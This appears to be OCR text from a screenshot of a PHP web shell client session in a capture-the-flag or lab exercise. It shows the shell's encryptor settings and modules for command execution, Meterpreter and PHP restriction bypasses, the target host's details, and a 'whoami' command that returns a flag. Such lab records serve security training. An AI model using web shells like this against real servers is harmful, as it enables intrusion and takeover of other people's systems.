 Url:http://10.211.55.3/1.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:C:/phpstudy_pro/WWW/
fileRoot:[C:/]
currentUser:alex
osInfo:Windows NT DESKTOP-SSTC1M6 10.0 build 19043 (Windows 10) AMD64
C:/phpstudy_pro/WWW/ >whoami
flag{5db5b7b0bb74babb66e1522f3a6b1b12}
C:/phpstudy_pro/WWW/ >